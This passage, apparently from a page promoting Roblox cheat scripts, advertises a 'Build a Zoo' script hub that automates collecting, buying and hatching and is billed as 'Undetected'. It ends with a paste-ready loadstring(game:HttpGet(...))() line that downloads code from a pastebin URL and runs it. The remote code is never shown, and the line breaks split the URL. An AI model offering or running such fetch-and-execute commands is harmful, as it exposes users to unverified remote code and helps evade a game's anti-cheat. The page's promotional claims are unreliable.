
sourced from verified repositories and optimized for
2025’s landscape. These include keyless setups for
immediate deployment.
1. Build a Zoo Script Kalihub
Hub – Auto Collect, Auto
Buy, Auto Conveyor, Auto
Hatch Undetected
This variant excels in resource management,
automating pickups, acquisitions, transport
systems, and incubation processes.
loadstring(game:HttpGet("https://past
ebin.com/raw/5wRA8gm8"))()